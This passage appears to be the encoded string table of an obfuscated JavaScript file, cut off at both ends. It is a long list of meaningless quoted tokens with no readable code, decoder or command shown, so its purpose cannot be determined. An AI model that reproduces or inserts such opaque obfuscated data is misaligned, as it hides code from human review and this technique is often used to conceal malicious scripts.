8o9BSkzsW','e8kmWR/cRui','W5boWRr3ga','fCoeWRVcIa','W7TdWQnqWP0','qN3cM2JdJq','AmouChjB','gbe4','W5lcLIfmWRi','l28mW4tdKG','WO0dW5zKWRC','W4LIWRXatG','FetcLNRdQq','CCkyW44XWP8','WPBcSx1NWPy','f1ddScqo','W7LXWPigWQy','nmkuWOtcKxG','cwmMd8ou','jmolW6FcNSoB','W6CoWQDbWPW','WPdcTIi5WQa','xKG0WRDk','qCoyW5ddI8kO','WRtdI2zOwG','lmkxWQRcGuC','WPJdLuDVxq','ymowzG','WQafW7FdHmk/','WOpcRJq2WR8','i2O4W5RdMa','kSkdWRVcKK0','ymk5qCkrbG','W7jCW6HMvW','WRhcVL9ZWQ4','c8kLWONcVvK','W5BdM3tdQxy','ChVcOrBdKW','WPmjmSkbW70','WPVdTvvvqG','fvFdUte','WRydW4BdHmk/','DCkmW784WOy','rwdcQgZdMW','WPdcGcyPWPO','WP7cNM1VWPS','WQmhW6ddG8kX','wmoFCmkmWRK','W4Cgumk/W6W','WOhcLtFcMmkH','WP4RemobW5O','WQFcJ1u4WOu','ALjer8ow','WPdcRwBcTmo+','q3hdQZpcJa','W4LiW7bgtW','x11/oSkb','b8knWRZdLuK','WPtdGgadWQS','W4ftW6BdLqa','WR/cHXn2','W648WROiBq','W6fwWQCwW4K','i1BcPCk1ya','WRNcMIX2ea','WRBcJIOBWOy','fGCFWRjB','fmoHW6O','f8ksWOBcH30','ESkUtCkhWRi','ECoyEM9S','a8k/W6JdVbq','W4FcNd9z','mfZcPmkfBq','cCkKWPxcJKe','fhtcHmkeqG','WPRdO25+tW','nCo0W6/cHCo7','W7jUW4JdI3W','c8kdWOtcV1K','WRykW77dLCkP','W6j3rCkIWRVcQ1RdRSoqW4tcHd8','lCksWQxcNfW','wSkuvSoJ','wmooqCkuCG','zSorzM9L','WPNcIHNcN8k8','FxXxW4ZcHa','E3CYFCo5','W7jlWR1dWPa','dhpdKry9','tCo/FMLp','W5vfWRjXna','swBdOw3dGq','W4VcIg0pW5e','hIPGqCoG','eSoTWR/dQXK','W6f+WOOfW6e','WQVcGcpcNmkk','W79EWQniWP0','FmkfW4mT','DdddRYddIq','W7H5WQ8x','kfRcSSknoa','b0FdNHyY','BmkdkgXJ','ASovywLP','FCoWzmkPWOK','mxD0','nwP2ea','WOhdRgPSEG','xCous8knWRm','fmkQWP3cG2q','nCkPWQhcU2e','WONcQWFcTY0','W4uMD8kkW64','xLzrjmkp','jNpcThtcJmo8kCkkWPZcMSk/','WR3cVINcICkd','hIy6gSos','n8kxW77cRCog','gLBdScet','W4ZdL3JcQty','WRNcO31GWRG','Ah/cINVdNW','WOvcW69emq','W6/cS2mA','jZbjCCoH','WQWIW4noWQu','WQS9W4tdNYm','WOdcNcyKWPq','WQJdN18','BSoQA8k/sG','W4SaWQjKkW','dmktWOxcVu4','WQurW7RdHmk1','FIRdPG','eu/dScSo','hcf3uCoI','WQxcOGKfWOK','WPRcOsJcSmkY','WPail8opW7m','sCkNyCkO','s1KhxCo9','W6tdHCoGW5pcVW','whZcPwVdLG','E8ovW5tdGCku','yYrJvLe','DefBj8o3','WQBcP1NcMCkO','tezomCk3','iw7dKcOi','WPhcO0f4WR4','WQWVW4nyWRu','W6fYW47dJci','yL58iSkY','q0qDWRXC','WQHMdSoUW6e','WPBcHJC','WPRdH3eoWQm','keWElSoN','xCoGW6ddRHm','W55HW7vasq','h0ffehu','kmokWPFcPq4','qgSbWODD','W5q4E8kfW74','jmoIWRRcUYS','WRD/W5qCia','fCoHW4BcPmkO','WRqiW7JdG8kP','iv7cTmkiCq','WRddGL8','WQZcJrlcUWe','WQmlW4RdHmkO','fw0vW5FdSa','A8okxCkhWPq','xaddSrpdKa','n8krWQJcL0q','p8ktWOxcRf4','kSkdWQVcMu0','WRBdLw8GWOq','W53dU8o0W4tcHa','BCoBzgDN','dx/cQ8kOta','aNT8eKC','W6SsWPeRyG','WPz/W7qgpa','DKibqSkm','iq92Amol','Ah5kfCkP','WR0IW594WQC','AmoxB29X','W7ldR8o3W6BcOa','WR5bW7C','W6VdL8obW4dcJG','D8kaW6mAWPW','W7HTWR0WW7G','fhCqnSob','WQdcGdtcQmko','fvldPsau','WRfgW64gfW','W5q6AG','mCoJW6tcH8oB','ceK0','W7DEWODCWP4','WQXbW6aHhG','W6hcPhCWW6e','WPZdHI/cU3i','W7FdRCoqW5/cKG','nqvBvmoK','nCkqW5BdISkz','W5JcStb+WQm','aMSNgSoB','W71vW5ZdTtK','bCo4WPdcRcG','BCkyW4qrWP0','WQNdNKvQrq','wZLeW6/cIq','W4ShAmkRW6m','kmkkW7JcKCoF','W4xdPghcTCkS','bMKiW5hdHG','graxmmkY','qwjzg8kE','fNVcQ8k0qa','WPVcOsJcVCkX','e8oaW43cHCkF','dCk7W6tdIbC','WRZcRGGLWP0','vwuwWQe','W7nDW4zWAW','kSkqWQdcL10','W4jqW6/dVbu','CCoAyxHA','xmk9xSkOnG','nmoEW4ZcOmon','m8oaW4BcK8ko','aY1HsG','WP3cRwFcVq','xeaEx8oH','WP7cQIWbWQG','W49DWQSiW5S','WQtdKMy','hCovWR3cMr4','WQuKWPDjWR4','WR3dHL52W4S','WRtcRtmJWOa','FZzlW7hcPq','WQxdL0LTDa','W5bOW6L5CW','nwVcL8k1vG','e18sW4ldMa','W4NdNSoxW7/cNa','t0iMW5XX','dSoOW6JcOCkj','t3W9WQ57','amooWQFcQtO','WQ3cScBcJcW','h2mNfmod','lMXQgKC','pYasW5hdKa','c8kLWRxcQL8','nI10B8oX','qmkey8kqlG','DbRdS8ogzG','jmoKW6BcLSob','W6mvWQ8tEW','WRZdHYVcR2a','wgSaWRW','ug8gWOTC','zSooBw4I','W5ldPCoxW6xcVa','WPNcGw5aWRi','WRikW60','iSoWW6JcPCoq','jxqdW5ldMW','aCkPWQtcU1a','W4DIWQS2W5K','WPJcOXu6WR8','WP/dGY3cKwG','WRHwW7CLbG','W5VdGgTKW5O','WOZcOGJcUsm','lmoHzSkvqG','b2TbW6nj','WRpcOYK','qMBcPgO','W7NcLIqnWRq','WQRdRdzoWP0','W5qMASkr','W5zPWRnkeq','WO43W690WQa','WRtcQbui','oZvNxCoy','gmkdWQxcMuO','WPdcPH84WQW','WQWVW5jp','W4a/WPKyza','WQ8PlSoVW7a','W4VdOSoDW5/cGa','qmoOxLXT','j3tcOmkkFq','m8oYWPZcUcK','iv7cTmkcza','WPpcO0dcHmk/','l8kzWQBdUG','WRZcVZ7cICkH','vMqvWRrC','E8k3DmkiWOu','FSo6tmkmqa','W7Cwl8ouW5y','W45qW6O','WPeWE8kjW7G','W6VcU38FW7a','n8oTzSkDrG','WPKxW4NdHCkT','WONcOg9GWRq','W6n4W4hdJta','WRikW67dHmk5','aIVdUtRcMavhWRlcRdfyW5Ol','W7iLWPC4BW','C8oGCmkDrW','WRpcNaJcOW0','W6epWP8ktq','xYTLW7xcTW','lCkgWRpcOfS','W7aEWQCTEW','WRlcGbCNWQm','mCowW4RcOa','leT+jLi','W6RcObHQWOa','hmoYWOxcNWi','W79mWR9b','W6zTW53dLsG','BSkwvCkhWPe','A0yiwCod','bCk1W7ddSaO','bdDOuCo+','ECowE2n2','W43dJI0OWOi','CSo1W5xdGCkx','g8oiWPtcUIq','WPBdIwi','WPJdNJ7cUJ0','k8koW47cRmo9','w8kpgSo9W6i','gJf7zSog','WOClW6vEWPS','WQD2W4JdGdu','iNqMW5xdKq','i3eOiSoM','l2WdW4pdHa','n8knWQC','W7upWQ0uFW','WQVdOfCdWQO','d2KUaG','W6jWW4JdLYu','W5HGW7LnvG','fCk0W57cRmoI','WQxcHqhcUXe','AmoLW6xcG8oN','W7lcSLmoW4q','faS+WRfZ','WRuPgCo+W4W','hLtcOSkmyq','W4jVWR8qW74','fKjqbxe','W6tcGqHjWPS','WRJdIgz0AW','tIfxW7lcUW','ALmqrCof','W4DbWQyeWOu','ALCjvCoS','WR7cNKlcU8kW','WRqlW7FdG8k1','qWjNWOaX','W6xcH3qZW4u','bKFdOtai','AgqJcHe','WRT/W6G1nG','mSkhWPBcLKC','WPddNYpcUMG','BhmivCoA','WP/dNclcN04','luFcSmkeAq','W6RcO0uTWPu','WQRcI0ZcLG','WQXdW6ihfW','hKBcPSkmra','dNqVgSob','W6WrWQqwyG','dSk0WRFcVfO','fJqJqmo7','WP/cHYq','W5HwW69rqq','WQGXpSoIW7S','ACkLCCkSWP8','FmkKW7iSWOm','W6/dO8otW6xcQG','WQxcOrO7WOa','WPVcVHyBWRC','WRunW7FdLa','aCojWRZcMHG','WONdIJJcSgG','WO7cOdVcLIu','kti6WR5p','zf5zo8ke','WRpcKrOdWOy','WPtcJtCzWPq','rmoFW5RdICkW','eHyuWPzU','l3uqW4pdMa','W5DzWP0cW5O','WReVWP/cJMu+WPCawSkGwmk2W6m','jmkJWRJcNuu','ASkfW5i3WPK','nhz3e1O','WPz+W4ri','jSoQW6pcG8o8','f8kYWRNcGv8','WONcVHuqWRC','WQS0gmoRW6C','W6/dTSoxW7hcJa','W5afWPOMxq','WQmlW79vqG','WQOQW41pWOy','WQldJgP0wq','n27dUq8d','W4/cK1yRW6a','n8oEW7/cTSkO','zmoaW5xdJCko','oSkzW7JcU8om','n0pcVCkpCq','mmkrW7BdStm','kcbEW4xcIq','WR/dIwDJya','gmo7l8o8jW','yCkXB8ksjG','WPBdMc/dTw8','W4C5WPK5','WPZdHt4','W5HqWRDNnW','WO/cSwBcSmkQ','W4pcKtroWR4','eCkeW6NcQ8oS','W6mDWQOjwa','jColW4xcO8kj','W4y3FCkyW60','DmovW4RdL8kC','W4hcV0itW7u','W79kWRDHWPi','jfGuW6BdVa','C8oSEvXo','WQxdIsn2xa','kmkGW6/dScm','WRJdLuX2sW','hmoGWRVcNWK','W5a2CSkn','W4HCW5fNtG','WPGLnCoHW5C','WPpcO3nUWPa','W4NcLZviWQ0','W5XWWPnTda','sq1VW5pcNq','oxr1jey','edD6rCoG','WPpcGYdcPqC','jGTJqCoy','W6SgWQFdSCk2','WQHOW57dNcm','jmkCW4JdVrK','AfP7imkc','fmkFWQBcV0u','fCojWRFcKtu','BSoNW7xdTmk7','WQNdJgKvWQi','WRhcTsNcN8kj','W4mLWQe5Fa','WPbGW7Lquq','WPdcQaKjWPS','W5hdImoOW5pcKG','CYBdQNNcNq','faWvWP1X','W5nsWOWrW78','W77dLbxcPH4','W6KLu8k+W5q','ESoEW5pdTmk7','nX86WPbG','jGy8WR9s','u2CuWRbx','W6VdL8oBW5xcHa','rmoiqmk3WQi','WQldLM9VwG','kmkLWPxcNwi','W6SBWPyYta','uCktrCkTWRO','CsRdRZFdMa','brSKW4CG','n0KhnSoJ','ve3dU2um','WOddQ2jtsG','W6n4W54','W45+WRzDWOG','aConW7pcVmo5','WRFcGcJcG8kF','W55HWOSiW7W','W6xdGCoWW7pcHW','juOjcSoA','W6rmWRGOW78','qmo0W77dJSk8','k8onBxj2','WQmYxCo4W60','cCk4WQxcULG','aGOVWPbN','z00fWOX6','WQZcPb/cOYC','eCkIW6ZcLmoS','fmk8W7tdRX4','WQ/dRHJcOxa','WP/cOaaSWQK','W58nE8kGW5i','W4fRWRrNlq','ptzaB8oF','gbOZWPmI','W7j6WPj2dG','WQm7W7ZdNmk/','gMuPc8oQ','W694WQTjgq','v8koDmkVWQi','hmkprCkPWQi','vLCjvq','WRlcV1XV','FSoaW5VdI8kB','mCoJW7lcH8o/','lSkuW7JcMCoP','gbOZWPnD','AtvmW6ZcPq','q8o7W7hdQmk/','a37cNCkovW','uNCLu8oV','FSoVCCkDsa','WQldPxv/wq','WPyMW7BdH8kT','k0hcUmkdAW','aGO5WO5b','EmkdW4KWWQ4','emklWRhcR2e','k8keW7NdUmoM','fSowW4tcPmkd','W79dWRy','WPBcKZtcMmkI','W4XOWP8eW4u','yhSIWO9+','u8kgW5yBWOm','fCk1W5pdMd0','ifZcSSkvjW','wmoWwmknWQe','W6ibWQ8Yqq','WOuMW7JdNCkY','WRBcPqepWRu','bYzLB8od','bqW3WP9N','WR/cSLLfW5e','n0hcSSkJAq','n8kmWQ4','CSoEW40','W4BcJd9oWQe','wvNcLwVdNa','WQ3cSNlcVmki','W559WRe','W6hdOgVdLmk3lCozFZuy','rSoEd8kFWQO','eYf6qCoX','mSowW4lcSSkt','W6T8W4vjEa','WQZdOKqJWQe','WPddTMzaDa','hHaIWP1R','E0WkWRrt','aCk1WRJcVui','wCkzqSkzkq','ycruW7pcHa','W4xcLYu','s09zmCk1','W5rQW7izaG','jtDMm8kh','d8kXWOBcHu8','F8owW6hdK8k0','eSktWQlcJ0a','geFdUYio','WOhcLrNcUmkM','aSkJWQlcU1i','omkVW7ZcTCoQ','W6xcR2mFW4a','o8kJWQxcMxO','W7xdJmoTW5xcGW','W5JcJxXmWRK','WQtcMWGGWQe','b8kBW67dJZC','fc8ZbSoI','eSk9W63dQWu','zCoCBN4','ncT7sSoM','cmkTWRVcV1G','n2OPeSoN','BLCirCos','k8oeWQy','W6a8s8k7W5y','WO0RW5tdVCkm','FCogW4tcOSkc','WQGaW6f8WQS','W5G6ASoiW7q','BbyfxSot','ESoSBCki','kLZcTCkduq','omosWOFcHmkO','WQWNd8o1W6S','WQWZW4mhW60','m8kiW4tdTZ0','WPtcGs1WW5e','W4hcIsfiWRS','tfW7WP1W','mCkhWQZcVhC','W7lcR28CW4e','x0DD','b8kXW6/dUHi','oeOpcSog','WQxcMJlcRHS','W5D1WOeKW6O','W4iGCCkyW4S','D8kzW7mMWOq','WQlcQbqc','wqpdLcZdHa','WQroWQ0hhq','A17cQf7dGq','nLBcVmkjCW','wv8ylCo8xr0','WR3dIMuYWPO','lmoPW6q','p3aoW5NdGW','W7xcUgCmW5C','CHHyW4NcMG','FxD9vLy','E8ouWPNdISkv','le4Td8oZ','ymomExT7','WROZeCoV','lSkdWRVcKey','W7PlWRvnWOO','WPVdGItcSq','CthdPcFdIG','W7ldMfK1WPG','WR7dGMzhwG','WPddHcq','WR3cVcNcS8kg','n0FcTmkiya','WR0nW5LLWRO','W4GYWOSKEW','W5rRW6zuuW','WRZdIwDVsa','WRldG3b1sa','WOGinConW7a','W7X2WQWxW5q','qG5CW5dcPG','jCkUW4xcV8oR','WQxcG1lcLSkp','WRRcHriyWRG','fbmMWOH7','eCkGW4S','B8kNwCkWeq','W77cIuGlW4m','bmolW5RcKSkf','B8o7EwT1','W6pcVgisW50','W6nrW73dLWS','zmoeW5ZdISkF','WQBdNfDLEG','WQ0mW41fWPK','wCkyvmkuWQm','dgeV','BSkyW4GlWPG','WQG1qmk5W7i','aH05WPj2','kSorW6pcL8kG','vwJcR0hdLG','wxD7eCkw','zLBcQuZdMa','WQauW7RdGmo3','WRFcIb0AWQ0','WRRcTGlcM8kH','W5DXWQ42W4u','imoNW5NcLSkS','r8knrq','u8kWr8kUWQq','DmoHCCktsa','kComW4xcTCkb','kxDMfuO','WQRdIdNcMxq','u8ovW4/cHmkU','lJHJf0u','W6fgWQfdlq','omosWRhcSJ0','awGBW7ZdNq','nmkuWOxcHvK','rhe/fSkQWO/dS1tcL3/cJq','bCk1WR3dSrm','WRXBW6ikfq','W4TcWQLccG','Cvibx8oA','WRlcRr0+WP0','pMuwW4xdHq','W4iHFCklW74','uMBcS2ldPq','W55GW5rsza','gWGAWOXZ','WR4zgmoJW7y','EuC2WPPs','s8kTW6uGWOG','W6FcHCkL','WRtdGL84WPW','o3v1hea','WO3cRxZcSSk8','W4L0W7bghW','W4BdS8ofW7dcNq','uhKgWRLl','WQVdPd9hWO0','WROOgCk7W7a','WRiZdmoQW7S','WRBcUsZdKSot','WRFcRX9mWOS','WRzgW4asbq','WQ1YW5Caoq','W5bpWR8','W6PlWR1qW4q','mSo0W6pcH8o7','gbaYWPL6','WRzDW7Dehq','W4TLW61uzq','B2b8pCkA','hConWQBcNWq','W6m9W4VdPSktWPb1','BMhcTwhdNG','oSkXW6/cT8o/','osvJqq','lCo1W4lcVmk8','W7OoxCkBW4G','WQP+W4ldIsG','WPH0W6iSjW','a8kLWQlcV18','d8kUW4xcI8oQ','FY5AW5pcUa','xSotvSkYBq','E8kMW67cLSoQ','nCobW5/cKCks','CbFdIGVdPW','W5xcPJBcKSkY','hSoyWPVcKdK','WQxdQgXIsW','kSkhWRhcGq','mSk3W63cSCoS','WR/dGf4ZWQy','W5DuWPvGoW','sSk9ACkL','eti2s8oj','WRNcO3DMWRG','aCo2W6hcGSka','W7DVWOvegG','W5zwWPrhWOC','WPNdL3njqW','W6/cRKurW5O','W7hdLSoNW7pcHW','W4C6WPShEq','rmoJyMfq','gtbkqCo0','W7iDtmkUW5m','WPJcKse/WRa','W7jpWQbxW5K','umksrmk4WPK','yJZdNIRdMa','W7zGW5fZra','fwuFc8oB','D8kfW4K','jSojnJzY','W41GWRvsWOO','W6jZW5NdTtG','WO/dVdpcISkD','WRxcObC','agpdMru8','y8ocW5ddHSkp','tmkWyCkXiq','c2lcLmkxya','CsRdRc7dKG','amksW6NcOCoJ','WRNcVLXZWQu','mrf/qmoW','WP7dJJ7cHMm','zJZdSsy','W4a2WPO5rq','WR4Rgmo1W7y','mCoVW6xcNq','FYnAW6ZcPq','i8osWOxcNZ8','rvFcRwVdGW','eCoGWRNcSfS','cMKqW5xdLq','WQSNd8o+W6W','W4v0F8keW7C','W7PlWQa','WRtdO29JqW','W6xcQwKmWPW','fczuDSob','aqW5WOHT','z8oOCCkzsW','W4fTW55ToG','WOxcOwVcP8k3','fCkJW7ZdOXq','WOldOK1qvW','nCowW4JcLCkk','WRtdU18UWPW','W7CZWP8kyW','e3L+eW','W6zSWReEW4K','W6DPgCoYW7q','W5fXWO0DW6q','q3FcRghdMa','xmotqmkpDG','WRfuW6yLbG','WRJcHGNcMWm','WPJcMaNcHSkS','W4HHWR0','gCk/W7pdUG','i8oGWRRdG8kO','W4dcI04hW4u','WOVdTwHCAW','WOxcPxVcOmoJ','W6fMpSo0W7C','a3ldVsK2','WRyuW6NdLCk0','zmo5B8kvuq','gcLJrCo8','iv3cPCkQBa','EaDxW5BcPq','WRDfW6qBW4O','E8kzW4WGWP4','FcBdTsRdKG','gCoeWQZcVWm','efddMH0p','frSL','WQxcQr3cOZO','WRldIMPLrq','W7BdGCoGWPFdLW','WQXeW4aDcW','omoUWR3cLYq','oCkhWQFcGq','CILkW7VcTa','rhOEWRfn','vmoOzmkmDW','W6pcKtqZxSkxeGCxWQ0','gr8LWR12','bSkJW4xcUSo4','W54MD8knW7u','A8keW5qXWP0','oSkpW6G','lmoWWRq','eJX6qCo8','mmkgWRNcHgq','WR0Ze8o4W7y','te1ijmke','ufa9WRDP','DcCoW6VcTa','FSo1qmkQWOy','b3tcHCkEFW','WQPFWQi','y8omB8kzsa','W7q9W57dJdi','dmkMWO7cSKe','WRhcS1mSW70','wmkmW44DWRq','W6vVW7xdGXq','vtddJrBdRG','WO8JW47dSCkI','uSkyamkPWRG','WPdcKq/cH8kT','WR0GW4nuWR4','WROQdSo+WQi','W6HZW5NdNd8','eLFdUYyo','iCobW5/cG8kd','vMJcOhBdIa','F8oGBmkBWPG','lCkNW4RcNSoi','W6/cIK/dRZO','ogyGW4FdUG','lCkeW7ZcVmo2','W7zxW59qCq','aMWqeCoA','xxFcP3O','aexcVmkiAG','ASklW5uZWPq','WQxcSXGPWPu','wsOctSkz','W5K2sCkrW50','WRldK3f1qq','nLZcOCkhyG','yCoSBCkivG','W75xWQuqW7K','WROlW6ZdG8k/','dSkiWRFcQxu','kmkcW77cQmoq','WQBcTHJcM8kI','WOpcHJKyWOa','W6y9ESkCW7m','WQxcHGu','m8kPW7VcRmow','WPjFW7iRaa','zSolyw1R','u8ozW7ZdI8kY','W4T5WR9EWPa','WPhcQYK0WRS','BCowWQRdRCo/jmkEW54nWP4','W6PpWQDnWOS','eJ1hrCoZ','WOhcOfXxWO8','ECkXDSk6WO4','hJDbvmo3','oNldJXyZ','lmkjW4FcN8o1','ifBcPCkhBa','W5jyW4XPDG','fSoiWQpdGG','cZlcGMhdMW','s1VcKfJdRa','WQ8iWR9laG','fXazWOHp','WPxcUcWjWRG','WRRcVZG/W5G','dSkUWRlcU04','kgKrW5hdLq','kLZcPCkoBa','WPRdLwK9WQO','FmorA8k8WQW','WQmnW7BdNSkf','c8k6WOBcOL8','a8olW4tcUCo8','yCo9v8kWxa','hXKZWR12','WQO0W4voWR4','W5f+W7K','tSoSECkYWO0','W4u9ASkeW74','W5u9AmowWQC','o8kqWORcLfS','W4urCSknW7y','WOZcRHmDWPm','bqL+sSol','n3BdKaeT','WQRcSu3cOSkN','WPVdQwaCWOa','wmoMW5JdG8kG','W5rJW7Lh','WR/cP11YW70','DSo9y8keWQG','DIZdTW','WPBcSvr6WR8','W654W5/dIG','e8ovWQhcJG','WRddKMPPqa','txPCiCk8','aN5Mgee','p3BdTHma','WRzDW6aibW','zSkaW7e8WRm','WRhcIIJcOCkE','Cmk/DCkvWOu','WQxcTr4cWPW','fIHIs8oL','WQtcMXlcQmkQ','rxVcRMa','W7/cRfWZW4a','hb8LWPC','WQ1wW6i','WRixW6RdKCk9','gsyRf8oz','nmoIWPlcLG8','fCo0W6RcNG','W6ZcRtneWOm','uMqgWPrq','ECktW64AWQG','iZSgWPfR','W4LnW7FdQHG','CSogW5ZdISko','WRmEc8onW4K','WRddJGJcH0i','jmoLW6hdICk+','W7DRW5ncDq','WQ7cTvRcNmkx','cSoxW77cTSoR','ASkfW7qGWOm','WR/dV1fuzq','aCosWRpcIqa','W7CMW6GNW4i','WPBdIdCIWPG','W4H6W4rLCW','hmkKW6FdQsK','Ef5opmk0','W6fOW4pdMIu','aepdPYiF','iNxcG8kNxq','W5pcVeS0W4u','WR16WPz8WRa','bSkeW64','iSobW5/cSCkp','WQaVW5LyWQm','W4LIW6X8va','cwhcH8kwBa','x1mIFmoE','W41/WQOQW4C','ggddOcCy','z8k5ASkoeq','W7FcLKK7W5K','W6u2ASkeW4e','W67dGCoBW5lcMq','t2aKWRb7','ycRdSsldMG','AMWnrSoY','W5i8BmkhW7y','mK9Mahy','p0qOmmoq','pSo1WQlcRdG','W7KzF8kPW5u','W7LlWQD3WOe','F8klW5aFWPG','W7HyWPbJbW','WQBcV3RcNmkD','F8khW4i','WRxcKvr6WO8','W7z5WQygW7m','W4NdTCoUW6tcUW','WRxcVuHIWQq','W6lcUhu','fayIW5XR','kxfYgKS','rSoGx8keWOe','d1BcQa','W5CZWPm6zq','omoGWPpcRGe','W45tW73dRau','W5boWRjPka','oSkgWRhcJum','yKTy','W6pdOw0hWPJdMSkt','WOxcOfPgWRe','bYv8qCo8','W5lcUh4kW6S','xCovqq','W55fWQvwoa','mCoPW5xcRa','tSkoWQddGKW','W6HOW5NdNcm','WRBcPvz1WQK','WRa+W5BdN8kk','WRxdGLW+WOy','WRiwW5RdKCkP','vmofW6NdR8k2','FCowxxPY','DSofW5xdKa','W6zKc8oYW6y','b1iMW5VdHW','W7DWWOTwfa','WPZcNIz3W5m','hxqVdCoq','a8oJWPNcKH0','W4LAW47dGtS','W7P2WPKvW7y','WOBcPMZcPmk3','WR09W5/dNd0','vN8gWRCc','W5bpWR5b','d3GGW5tdHG','W6RcUgCmW6S','amkZW77dRYm','WPZcG2KBWQK','WQpdILC5WP4','WQSaW5PyWOm','W7PbW61tta','wmkeW7umWQa','W6VcKvigW7C','cwxcHSksqG','WRpdIahcRG8','l8olW4u','WR4Qgmo2W6C','BSoCFfHJ','CCoOz8kzAG','WP3cOwBcP8kB','hSoJWQdcNG4','uCo+W7ldImkR','o8keW64','WRlcL3TNWRm','DSoDW5ZdV8kj','W4PuWRrRoa','xmoBxmkPWR8','eJznrCoH','W7CfWOKoFW','WRxcO1nIWRi','CSoUACk5WOy','uuj+fSkE','dSkZWPxcSvG','WOdcMqO1WQ0','W6PbWP9lWPm','xwBcIw3dTW','fcTJsCo9','WR4xWRVcMCoY','ecfGua','W7WuWOKnBG','WQOPW5jEWRO','FSoEW54','WPaKW4q','WPDCW6Ctiq','n8oQBmkmxa','jv1xgvi','WQv6W6GYoW','g09homk0','ymokr3PN','ACkbW7isWOa','s3XjoCkC','WQlcGe53WRq','WPhcJq0nWRa','y8oMt8ktuG','W590nSkoW64','BCo+uSk4za','rwVcRwVcKW','WRTWW6SnhG','W7DjWRTqW4q','W6ryWR5lWQ8','WP7cNNftWPy','W5fjWQiLmq','zf7cHghdNa','W6pdSKTyWPjHW79AWPBcMq','zfRcOSogyq','W6PQWQLTda','WRhcOf0','W6vQWQ0eW4K','WPFcGta6WPa','p8kLWPRcTvO','yLi9WO9o','WRxcGteVWPm','vCoftmk/BG','sf5hpCkV','jmoaW7JcGmkw','W49xW7vvzW','CComymkKWQW','vCkCW4GEWOa','tCkZBSk0','WRldM1uKW4a','o8k7W7xcJ8ob','W7BdGCo8W4lcIG','W4uTBSkn','WRJcTslcV8kP','wCozwCkVBa','xGRdSbldRW','cSoaW5lcHCoZ','r8kzuSkEWPq','oeuoW5xdMG','W5jJW45cta','A3/cU2pdGa','AI4Nq3FdISkXWOpcQqe','jmkuWPpcMN8','tCo9W7tcSva','WRtcRbalWQ4','W7ZcHhW6WO4','kCk1z8kvuW','imoRW6/cNCoQ','cgLNdmoh','b0iOeCoc','WQNcVZHEW6y','WQtcSv9yWRW','wCodW6NdKCkn','agFdUsax','WQlcPYiKWP8','W4/cTd5gWPC','EmoNymkqta','ESomA2LN','W54EuSkfW7m','WOzJW4qnbq','pgxdMXyJ','W5PpWQDfW54','xCo8uf5d','gba1WPb3','ASk8ESkqfG','WRJdGv4ZWPa','WRtcTv5/WRm','W7rPW5tdLtq','W4ehWPK5ta','W5i/WPSY','W4BdR8o9W7NcJa','WQZcJvhcUWC','wf1y','cKjGd1i','d04tiCoq','CaXxW5dcNW','WQTsW7Cnhq','r8oIyCkMvG','rmo+W5/dKSku','pfGBW77dMa','jCkVWOZcV2m','emk1W6NdJbK','WRtdGu4','WOdcNdOMWPq','emkcWPZcJKe','WRtcJ1q5WPW','i8ojW5VcPmkF','g8kiW4lcTSku','ofKkemoF','mCkQW7NcH8oN','u8oEE2bM','xCkvrCk+WRW','bSkIW7RcTmoP','jmoIW67cTSoO','k8ouW5ddKSoA','eJz6hSkU','W6lcThiFW5y','DmoMC8kf','WQSjWQm','DCo6C8ohgq','naTkyq','WRZdI2jOsG','BCkEW4GKWQe','FZrBW5lcMa','WRfCW6Cbpa','dMKKd8ou','d8kHWQxcN0i','pf8vW5NdGW','xL3cU0NdJq','CY5kW7RcQq','F8kAW5C4WOG','ASkdW5e1WOu','WQqwW7RdTCk2','W65UW6ldItq','qCoZtmklCG','EmopESkgvW','W41dWRXpWRq','WRTbW6idfq','aavGFCo2','wmkSW44FWQu','a8kXW6/dUbK','AfKwrmos','c8kVWRe','WQSjW65NWRq','n3tcVSkGDW','k8oPW67cLSoq','iSoiW6VcNSo7','WP3cMZGFWQO','W7aLsSkKW70','WO8djCopW4m','xM9homkj','EmkFW4K3WOu','WRK7W4pdMYi','m8kPW7BcKmoe','W7rOW47dMJq','WRxdHKK3WOO','q8oovCkOvG','bCoMWQZcIc8','dSkLWQtcRq','g8k/W77dVGG','WRRcNIlcMWu','mcfiAmo7','WQxcVLXZWRS','E8oFW54','nCkeW4lcO8og','WQxcQX3cRHS','x3efEmoI','u8ossLnG','W4PuWQHPoa','WQJcGxdcGmkl','mdeEWOpdIW','hu/dSG','ACorW5JcTCku','WONdMs/cO2m','WRqlW7FdHmk/','WPldIxn/aq','WRpcSZGnWOO','WRuhe8o4W6C','fIzIqCo2','phK9W5NdKG','ymkWySkfaW','WQxcSZNcNmkW','WQhcTtBcICkm','WROZW5r4WR0','WOtcMMHWWPe','imosW5JcGmkj','W7FcKHPBWRq','W5a3ASkbW60','W4nLWOnkka','W5tcQ2WXW74','e0FdUZe','iKpdVGWR','i3ilW5xdMq','oSkyWQFcULa','WQtcJcONWP4','W5yLDmk9W7e','WRtcRr3cQGu','WRGWW4VdL8kk','tfKIrCoM','WQBcGNzbWQO','qSkNFmkrkW','W6LfWRzTWRq','W7ZcNZO/fW','WRGPe8oVW6C','W6PbW7nuWPy','BSoCFfLN','WQhcMbFcRqi','gSk2W4RcOSo5','WPFdIhmbWPW','WR7cTtNcMmkg','W6ddI8oGW48','WPBcHIWWWPS','WPOIW7LKWOm','WQG6WQutW54','r8kutSk6W7C','W7BcSM8qW4a','WPRcTMVdUCoJ','o8kpWQZcM1W','bSkSWRRcSue','cgS6d8om','W4pcRqrEWPS','W5lcTcfdWOW','wSk3ymkZmG','W6eguCk8W54','mmobW5NcPmkp','BfCdFSow','xLXOnCkO','aKi3W7JdPq','wmk+r8k3WRO','WR/cRXGaWOW','W71aWR4KW6C','BM1ogCkc','lv3cSSkkCa','WPJdJfGyWOO','WRZcGe9GWPm','W69VWPK2W60','WOFcJta+','WP1zW48ihG','yfmhASoC','umoqE8kTWRG','tCkqW50rWOm','W74KWOWkrq','W617WPSXW6y','xhmR','c2HmWPLv','W4y9ESkCW7m','WRtdJgKSWRG','lSkiW5hcUCov','W5yXASk7W74','W7DDWPblWOO','WRPbW7DEtG','w20EWOH4','W4JcJvWTW70','W4iGE8kgW74','W7zQWQ0tW5G','uvHNjmkQ','WOGXomoUW7O','W47cNMSrW7O','WR8WW7XmWRy','CmovW43dT8kF','WR8ZW6VdLmkp','WOpcIteVWP8','CmoGBCogbq','qSoMW73dT8k/','mCkXW6/cT8o/','WOyIWPa9Aa','WRtdLebNxq','WO3cUZJcIG','q8kIFCk+lG','WQddHd/dTwC','WRZdHtpcMwq','B8kdW6S1WQS','W695W71jwG','WR8OW49EWQC','WQhcNciGWOK','uComsSkgWR8','W7VcIH7cVqW','W5tcVd1iW